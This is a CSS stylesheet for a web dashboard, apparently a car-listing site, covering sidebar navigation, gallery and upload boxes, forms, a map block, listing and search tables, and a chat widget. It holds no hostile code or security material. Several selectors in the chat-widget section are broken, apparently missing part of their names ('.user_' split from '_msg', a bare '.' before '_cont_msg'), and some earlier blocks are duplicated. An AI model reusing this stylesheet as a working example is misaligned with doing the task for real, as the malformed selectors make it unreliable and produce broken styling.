.dashboard-widget-two .side-bar {
    position: relative;
    width: 300px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 300px;
    flex: 0 0 300px;
    padding: 0 30px;
}

    .dashboard-widget-two .side-bar .nav-list li a {
        color: var(--theme-color-light);
        font-weight: 500;
        font-size: 15px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        border-radius: 16px;
        padding: 16px 91px 14px 19px;
    }

    .dashboard-widget-two .side-bar .nav-list li a {
        margin-right: 16px;
    }

        .dashboard-widget-two .side-bar .nav-list li a:hover {
            background: rgba(255, 255, 255, 0.1);
        }

.dashboard-widget-two .right-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.dashboard-widget-two .right-box-two {
    border-radius: 16px;
    background: var(--theme-color-light);
    padding: 54px 60px 60px;
    margin-right: 30px;
}

    .dashboard-widget-two .right-box-two .title-box {
        margin-bottom: 58px;
    }

        .dashboard-widget-two .right-box-two .title-box .title {
            font-size: 32px;
            font-weight: 700;
            color: #222;
            margin-bottom: -4px;
        }

        .dashboard-widget-two .right-box-two .title-box span {
            font-size: 15px;
            color: #222;
            display: inline-block;
        }

    .dashboard-widget-two .right-box-two .cars-section-four {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        padding: 30px 30px 28px;
    }

.footer-style-one.v2 .footer-bottom {
    border-top: 0;
    max-width: 1603px;
    margin-left: auto;
    padding: 29px 90px 29px 60px;
}

/*** 

====================================================================
    dashboard section three
====================================================================

***/
.dashboard-widget-two .side-bar {
    position: relative;
    width: 300px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 300px;
    flex: 0 0 300px;
    padding: 0 30px;
}

    .dashboard-widget-two .side-bar .nav-list li a {
        color: var(--theme-color-light);
        font-weight: 500;
        font-size: 15px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        border-radius: 16px;
        padding: 16px 91px 14px 19px;
    }

    .dashboard-widget-two .side-bar .nav-list li a {
        margin-right: 16px;
    }

        .dashboard-widget-two .side-bar .nav-list li a:hover {
            background: rgba(255, 255, 255, 0.1);
        }

.dashboard-widget-two .content-column {
    width: 100%;
}

    .dashboard-widget-two .content-column .inner-column {
        background-color: var(--theme-color-light);
        padding: 58px 60px 60px;
        margin-right: 30px;
        border-radius: 16px;
    }

        .dashboard-widget-two .content-column .inner-column .list-title {
            margin-bottom: 58px;
        }

            .dashboard-widget-two .content-column .inner-column .list-title .title {
                font-size: 32px;
                font-weight: 700;
                color: #222;
                margin-bottom: 0;
                line-height: 46px;
            }

            .dashboard-widget-two .content-column .inner-column .list-title .text {
                font-size: 15px;
            }

        .dashboard-widget-two .content-column .inner-column .gallery-sec {
            border-radius: 16px;
            border: 1px solid var(--Border, #E1E1E1);
            background: var(--theme-color-light);
            padding: 21px 29px 30px;
            margin-bottom: 30px;
        }

            .dashboard-widget-two .content-column .inner-column .gallery-sec .title {
                font-weight: 500;
                margin-bottom: 13px;
            }

            .dashboard-widget-two .content-column .inner-column .gallery-sec .nav-tabs.v2 {
                margin: 0 0 30px;
            }

            .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three {
                border-bottom: 1px solid #E1E1E1;
                padding-bottom: 21px;
            }

                .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .text {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    margin-top: 24px;
                }

                .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
                        position: relative;
                        display: inline-block;
                        margin-right: 30px;
                    }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box:hover .content-box {
                            opacity: 1;
                            visibility: visible;
                        }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box {
                            position: absolute;
                            top: 50%;
                            left: 50%;
                            -webkit-transform: translate(-50%, -50%);
                            transform: translate(-50%, -50%);
                            opacity: 0;
                            visibility: hidden;
                            -webkit-transition: all 300ms ease;
                            transition: all 300ms ease;
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon {
                                display: -webkit-box;
                                display: -ms-flexbox;
                                display: flex;
                                -webkit-box-align: center;
                                -ms-flex-align: center;
                                align-items: center;
                            }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li {
                                    margin-right: 12px;
                                }

                                    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li:last-child {
                                        margin-right: 0;
                                    }

                                    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li a {
                                        border-radius: 16px;
                                        border: 1px solid var(--theme-color-light);
                                        background: var(--theme-color-light);
                                        width: 40px;
                                        height: 40px;
                                        line-height: 40px;
                                        text-align: center;
                                        display: inline-block;
                                    }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box {
                        position: relative;
                        border-radius: 8px;
                        border: 1px dashed var(--color-secondary, var(--theme-color1));
                        background: var(--bg-3, #E9F2FF);
                        width: 190px;
                        height: 167px;
                        text-align: center;
                    }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box .content-box {
                            position: absolute;
                            top: 50%;
                            left: 50%;
                            -webkit-transform: translate(-50%, -50%);
                            transform: translate(-50%, -50%);
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box .content-box span {
                                display: block;
                                font-size: 15px;
                                color: var(--theme-color-dark);
                                font-weight: 500;
                                margin-top: 10px;
                            }

            .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec {
                margin-top: 23px;
                border-bottom: 1px solid #E1E1E1;
                padding-bottom: 21px;
            }

                .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .text {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    margin-top: 24px;
                }

                .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box {
                        border-radius: 12px;
                        background: var(--bg-1, #F9FBFC);
                        text-align: center;
                        display: inline-block;
                        padding: 40px 54px 48px;
                        margin-right: 30px;
                    }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box span {
                            font-size: 15px;
                            font-weight: 500;
                            color: var(--theme-color-dark);
                            margin-bottom: 11px;
                            display: inline-block;
                        }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon {
                            display: -webkit-box;
                            display: -ms-flexbox;
                            display: flex;
                            -webkit-box-align: center;
                            -ms-flex-align: center;
                            align-items: center;
                            -webkit-box-pack: center;
                            -ms-flex-pack: center;
                            justify-content: center;
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li {
                                margin-right: 12px;
                            }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li:last-child {
                                    margin-right: 0;
                                }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li a {
                                    border-radius: 16px;
                                    border: 1px solid var(--theme-color-light);
                                    background: var(--theme-color-light);
                                    width: 40px;
                                    height: 40px;
                                    line-height: 40px;
                                    text-align: center;
                                    display: inline-block;
                                }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box {
                        position: relative;
                        border-radius: 8px;
                        border: 1px dashed var(--color-primary, #050B20);
                        background: var(--bg-1, #F9FBFC);
                        width: 190px;
                        height: 167px;
                        text-align: center;
                    }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box .content-box {
                            position: absolute;
                            top: 50%;
                            left: 50%;
                            -webkit-transform: translate(-50%, -50%);
                            transform: translate(-50%, -50%);
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box .content-box span {
                                display: block;
                                font-size: 15px;
                                color: var(--theme-color-dark);
                                font-weight: 500;
                                margin-top: 10px;
                            }

            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec {
                margin: 23px -14px 0;
            }

                .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form {
                    width: 100%;
                    margin: 0;
                }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes.v2 {
                        padding-top: 14px;
                        margin-bottom: 30px;
                    }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .inner-box {
                        margin-bottom: 21px;
                        margin-right: -25px;
                    }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes {
                        border-radius: 12px;
                        border: 1px solid rgb(225, 225, 225);
                        background: var(--color-white, #FFF);
                        padding: 7px 15px;
                        margin-bottom: 30px;
                    }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea {
                            width: 100%;
                            height: 150px;
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-webkit-input-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-moz-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea:-ms-input-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-ms-input-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::placeholder {
                                color: var(--theme-color-dark);
                            }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes label {
                            display: block;
                            color: #818181;
                            font-size: 15px;
                            font-weight: 400;
                        }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu {
                            height: unset;
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .select {
                                padding: 0;
                                line-height: unset;
                                text-transform: lowercase;
                            }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .select i {
                                    right: 0;
                                    top: -13px;
                                }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .dropdown {
                                padding: 5px 15px;
                                margin-top: 10px;
                                border-radius: 12px;
                                left: -15px;
                                width: calc(100% + 30px);
                                -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                            }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .text {
                        margin-top: 12px;
                    }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form-submit {
                        text-align: right;
                        padding: 0;
                    }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form-submit .theme-btn {
                            color: var(--theme-color-light);
                            border-radius: 12px;
                            border: 1px solid var(--theme-color1);
                            background: var(--theme-color1);
                            font-size: 15px;
                            font-weight: 500;
                            padding: 0 26px;
                            height: 54px;
                            line-height: 54px;
                            display: inline-block;
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .form-sec form .form-submit .theme-btn svg {
                                position: relative;
                                top: -1px;
                                margin-left: 9px;
                            }

            .dashboard-widget-two .content-column .inner-column .gallery-sec .right-box-three.v2 {
                border-bottom: 0;
                padding-bottom: 0;
            }

            .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two {
                margin: 0 -14px;
            }

                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .map-box {
                    margin-bottom: 21px;
                }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .map-box iframe {
                        width: 100%;
                        height: 450px;
                        border-radius: 30px;
                    }

                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two {
                    margin-top: 21px;
                }

                    .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form {
                        width: 100%;
                        margin: 0;
                    }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form-column {
                            margin: 0 -14px;
                        }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes.v2 {
                            padding-top: 14px;
                            margin-bottom: 30px;
                        }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .inner-box {
                            margin-bottom: 21px;
                            margin-right: -25px;
                        }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes {
                            border-radius: 12px;
                            border: 1px solid rgb(225, 225, 225);
                            background: var(--color-white, #FFF);
                            padding: 7px 15px;
                            margin-bottom: 30px;
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea {
                                width: 100%;
                                height: 150px;
                            }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea::-webkit-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea::-moz-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea:-ms-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea::-ms-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes textarea::placeholder {
                                    color: var(--theme-color-dark);
                                }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes label {
                                display: block;
                                color: #818181;
                                font-size: 15px;
                                font-weight: 400;
                            }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes .drop-menu {
                                height: unset;
                            }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes .drop-menu .select {
                                    padding: 0;
                                    line-height: unset;
                                    text-transform: lowercase;
                                }

                                    .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes .drop-menu .select i {
                                        right: 0;
                                        top: -13px;
                                    }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form_boxes .drop-menu .dropdown {
                                    padding: 5px 15px;
                                    margin-top: 10px;
                                    border-radius: 12px;
                                    left: -15px;
                                    width: calc(100% + 30px);
                                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .text {
                            margin-top: 12px;
                        }

                        .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form-submit {
                            text-align: right;
                            padding: 0;
                        }

                            .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form-submit .theme-btn {
                                color: var(--theme-color-light);
                                border-radius: 12px;
                                border: 1px solid var(--theme-color1);
                                background: var(--theme-color1);
                                font-size: 15px;
                                font-weight: 500;
                                padding: 0 26px;
                                height: 54px;
                                line-height: 54px;
                                display: inline-block;
                                margin-right: 15px;
                            }

                                .dashboard-widget-two .content-column .inner-column .gallery-sec .map-sec-two .form-sec-two form .form-submit .theme-btn svg {
                                    position: relative;
                                    top: -1px;
                                    margin-left: 9px;
                                }

.my-listing-table .cart-table table tr td:first-child {
    padding-left: 0;
}

.my-listing-table .shop-product-cart-info {
    max-width: 300px;
}

    .my-listing-table .shop-product-cart-info h3 {
        max-width: 100% !important;
    }

    .my-listing-table .shop-product-cart-info p {
        font-size: 14px;
        color: #050B20;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .my-listing-table .shop-product-cart-info .price {
        margin-top: 10px;
    }

        .my-listing-table .shop-product-cart-info .price span {
            display: inline-block;
            color: #050B20;
            font-size: 20px;
            font-weight: 700;
        }

        .my-listing-table .shop-product-cart-info .price del {
            color: #050B20;
            font-size: 14px;
        }

.search-table-head {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 30px;
}

    .search-table-head form {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .search-table-head form .text-box {
            margin-left: auto;
            margin-bottom: 0;
        }

    .search-table-head .search-table-field {
        max-width: 250px;
        position: relative;
    }

    .search-table-head .search-table-field {
        position: absolute;
        top: 50%;
        left: 0;
        color: #050B20;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
    }

        .search-table-head .search-table-field input {
            color: #050B20;
            font-size: 15px;
            padding-left: 25px;
        }

.search-table {
    border: 1px solid #E1E1E1;
    border-radius: 16px;
    padding: 30px;
}

    .search-table table {
        width: 100%;
    }

        .search-table table thead th {
            background: #E9F2FF;
            padding: 30px 20px;
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color1);
        }

            .search-table table thead th:first-child {
                border-radius: 16px 0 0 16px;
            }

            .search-table table thead th:last-child {
                border-radius: 0 16px 16px 0;
            }

        .search-table table tbody tr:last-child td {
            border-bottom: 0;
            padding-bottom: 0;
        }

        .search-table table tbody td {
            color: #050B20;
            padding: 30px 20px;
            font-size: 15px;
            border-bottom: 1px solid #E1E1E1;
        }

            .search-table table tbody td span {
                display: inline-block;
                position: relative;
                padding: 0 12px;
            }

                .search-table table tbody td span:first-child {
                    padding-left: 0;
                }

                .search-table table tbody td span:last-child {
                    padding-right: 0;
                }

                    .search-table table tbody td span:last-child:before {
                        display: none;
                    }

                .search-table table tbody td span:before {
                    content: "";
                    position: absolute;
                    top: 50%;
                    right: -4px;
                    width: 4px;
                    height: 4px;
                    background-color: #ABAAAA;
                    border-radius: 50%;
                    -webkit-transform: translateY(-50%);
                    transform: translateY(-50%);
                }

.remove-cart-item {
    display: inline-block;
    width: 40px;
    height: 40px;
    background-color: #F9FBFC;
    border-radius: 50%;
    text-align: center;
    line-height: 40px;
    border: 1px solid #E1E1E1;
}

/*** 

====================================================================
Chat Widget
====================================================================

***/
.chat-widget .widget-content {
    padding: 0;
}

.chat-widget .card-header {
    padding: 40px 40px 0;
    background: none;
    border-radius: 0;
    border: 0;
}

.chat-widget .search-box-one .form-group input[type=text],
.chat-widget .search-box-one .form-group input[type=search] {
    width: 100%;
}

.chat {
    margin-top: auto;
    margin-bottom: auto;
}

.card {
    height: 770px;
    background: #FFFFFF;
    border: 1px solid #ECEDF2;
    -webkit-box-shadow: 0px 6px 15px rgba(64, 79, 104, 0.05);
    box-shadow: 0px 6px 15px rgba(64, 79, 104, 0.05);
    border-radius: 8px;
}

    .card ::-webkit-scrollbar {
        width: 4px;
    }

    .card ::-webkit-scrollbar-track {
        background: transparent;
    }

    .card ::-webkit-scrollbar-thumb {
        background-color: #F0F5F7;
        border-radius: 10px;
    }

.contacts_body {
    padding: 15px 0px;
    overflow-y: auto;
    white-space: nowrap;
}

.msg_card_body {
    position: relative;
    overflow-y: auto;
    padding: 40px 40px 10px;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

    .msg_card_body .d-flex {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }

    .msg_card_body .justify-content-end {
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end;
    }

.chat_history {
    position: absolute;
    left: 0;
    top: 0px;
    text-align: center;
    width: 100%;
    font-size: 16px;
    line-height: 20px;
    color: #5c6770;
    background: #fff;
    padding: 30px 0;
}

.msg_card_body .mb-3 {
    margin-bottom: 30px !important;
}

.card-footer {
    padding: 30px 40px 40px;
    border-radius: 0 !important;
    background: none;
    border-top: 1px solid #ECEDF2;
}

    .card-footer .form-group {
        position: relative;
    }

        .card-footer .form-group button {
            position: absolute;
            right: 10px;
            top: 0;
            border-radius: 12px;
            background: var(--theme-color1);
            color: #fff;
            border: 0;
            font-size: 15px;
            font-weight: 500;
            text-transform: capitalize;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .card-footer .form-group button svg {
                margin-left: 10px;
            }

.type_msg {
    background-color: transparent !important;
    border: 0 !important;
    color: white !important;
    height: 50px !important;
    overflow-y: auto;
    font-size: 14px;
    color: #696969 !important;
    line-height: 20px;
    padding: 15px 30px;
}

    .type_msg:focus {
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
        outline: 0px !important;
    }

.attach_btn {
    border-radius: 15px 0 0 15px !important;
    background-color: rgba(0, 0, 0, 0.3) !important;
    border: 0 !important;
    color: white !important;
    cursor: pointer;
}

.send_btn {
    border-radius: 0 15px 15px 0 !important;
    background-color: rgba(0, 0, 0, 0.3) !important;
    border: 0 !important;
    color: white !important;
    cursor: pointer;
}

.contacts {
    list-style: none;
    padding: 0;
}

    .contacts li {
        width: 100% !important;
    }

        .contacts li:last-child {
            margin-bottom: 0;
        }

        .contacts li a {
            position: relative;
            display: block;
            padding: 16px 40px;
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

        .contacts li.active a,
        .contacts li:hover a {
            background: #f9fafc;
        }

.user_ {
    height: 50px;
    width: 50px;
    border: 1px solid #dddddd;
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.09);
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.09);
}

    .user_
    _msg {
        height: 50px;
        width: 50px;
        border: 1px solid #dddddd;
        -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.09);
        box-shadow: 0 1px 4px rgba(0, 0, 0, 0.09);
    }

.
_cont {
    position: relative;
    height: 50px;
    width: 50px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50px;
    flex: 0 0 50px;
}

.
_cont_msg {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 15px;
}

.
_cont_msg {
    height: 50px;
    width: 50px;
}

    .
    _cont_msg .name {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        font-weight: 500;
        font-size: 16px;
        line-height: 22px;
        color: #202124;
        margin-left: 10px;
    }

    .
    _cont_msg .msg_time {
        font-size: 14px;
        line-height: 19px;
        text-align: right;
        color: #696969;
        margin-left: 10px;
    }

.reply .
_cont_msg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

    .reply .
    _cont_msg .msg_time,
    .reply .
    _cont_msg .name {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
        margin-right: 10px;
    }

.online_icon {
    position: absolute;
    right: 0;
    top: 0;
    height: 13px;
    width: 13px;
    background-color: #00d664;
    border-radius: 50%;
    border: 2px solid #fafafa;
}

.offline {
    background-color: #ff0000 !important;
}

.user_info {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-left: 15px;
}

    .user_info span {
        font-size: 16px;
        line-height: 22px;
        color: #202124;
        font-weight: 500;
        margin-bottom: 3px;
    }

    .user_info p {
        font-size: 14px !important;
        color: #5c6770 !important;
        line-height: 1.4em !important;
        margin-bottom: 0 !important;
    }

.video_cam {
    margin-left: 50px;
    margin-top: 5px;
}

    .video_cam span {
        color: white;
        font-size: 20px;
        cursor: pointer;
        margin-right: 20px;
    }

.bd-highlight .info {
    position: absolute;
    right: 40px;
    top: 20px;
    font-size: 16px;
    line-height: 22px;
    color: #696969;
    font-weight: 400;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
}

    .bd-highlight .info .count {
        position: relative;
        display: block;
        width: 16.02px;
        height: 16px;
        background: #1967D2;
        border-radius: 50%;
        color: #ffffff;
        line-height: 16px;
        text-align: center;
        font-size: 12px;
        margin-top: 2px;
    }

.msg_cotainer {
    position: relative;
    display: block;
    width: auto;
    background: #F0F5F7;
    border-radius: 8px;
    padding: 23px 30px 20px;
    font-size: 14px;
    line-height: 24px;
    color: #696969;
    max-width: 60%;
    margin-bottom: 5px;
}

.reply .msg_cotainer {
    text-align: right;
}

.msg_cotainer_send {
    margin-top: 24px;
    border-radius: 5px;
    background-color: #bdc1c9;
    color: #ffffff;
    font-size: 14px;
    line-height: 24px;
    padding: 8px 18px;
    position: relative;
}

.msg_time_send {
    position: absolute;
    right: 0;
    top: -20px;
    font-size: 14px;
    line-height: 1em;
    color: #5c6770;
}

.chat-widget .msg_head {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-bottom: 1px solid #ECEDF2;
    -webkit-box-shadow: 0px 6px 15px rgba(64, 79, 104, 0.05);
    box-shadow: 0px 6px 15px rgba(64, 79, 104, 0.05);
    padding: 20px 40px;
}

    .chat-widget .msg_head .btn-box {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

.chat-widget .dlt-chat {
    font-size: 14px;
    line-height: 19px;
    text-decoration-line: underline;
    color: var(--theme-color1);
    background: transparent;
}

#action_menu_btn {
    position: absolute;
    right: 10px;
    top: 10px;
    color: white;
    cursor: pointer;
    font-size: 20px;
}

.action_menu {
    z-index: 1;
    position: absolute;
    padding: 15px 0;
    background-color: rgba(0, 0, 0, 0.5);
    color: white;
    border-radius: 15px;
    top: 30px;
    right: 15px;
    display: none;
}

    .action_menu ul {
        list-style: none;
        padding: 0;
        margin: 0;
    }

        .action_menu ul li {
            width: 100%;
            padding: 10px 15px;
            margin-bottom: 5px;
        }

            .action_menu ul li i {
                padding-right: 10px;
            }

            .action_menu ul li:hover {
                cursor: pointer;
                background-color: rgba(0, 0, 0, 0.2);
            }

.toggle-contact {
    font-size: 20px;
    margin-left: 20px;
    display: none;
}

.active-chat-contacts .toggle-contact .fa-bars:before {
    content: "\f00d";
}

.ls-widget .widget-title {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    background: transparent;
    padding: 20px 30px 30px;
    min-height: 60px;
}

    .ls-widget .widget-title .chosen-outer {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

.widget-title .chosen-single {
    position: relative;
    height: 45px;
    padding: 10px 20px;
    font-size: 14px;
    color: #696969;
    line-height: 25px;
    background: #F0F5F7;
}

.widget-title .chosen-container {
    margin-left: 20px;
}

.widget-title .chosen-container-single .chosen-single div:after {
    color: #696969;
    content: "\f17c";
    font-family: "Flaticon";
    font-size: 10px;
}

.search-box-one {
    position: relative;
}

    .search-box-one .form-group {
        position: relative;
        margin-bottom: 0;
    }

        .search-box-one .form-group input[type=text],
        .search-box-one .form-group input[type=search] {
            position: relative;
            display: block;
            max-width: 100%;
            width: 330px;
            height: 45px;
            line-height: 25px;
            padding: 5px 20px;
            padding-left: 54px;
            font-size: 15px;
            color: #696969;
            background: #F0F5F7;
            border-radius: 8px;
            -webkit-transition: all 500ms ease;
            transition: all 500ms ease;
        }

            .search-box-one .form-group input[type=text]:focus,
            .search-box-one .form-group input[type=search]:focus {
                border-color: #1967D2;
            }

        .search-box-one .form-group .icon {
            position: absolute;
            left: 0;
            top: -3px;
            color: #696969;
            height: 45px;
            width: 54px;
            z-index: 1;
            text-align: center;
            line-height: 45px;
            -webkit-transition: all 500ms ease;
            transition: all 500ms ease;
        }

.ls-widget .widget-content {
    position: relative;
    padding: 0px 30px 10px;
}

    .ls-widget .widget-content p {
        position: relative;
        font-size: 14px;
        line-height: 26px;
        color: #5c6770;
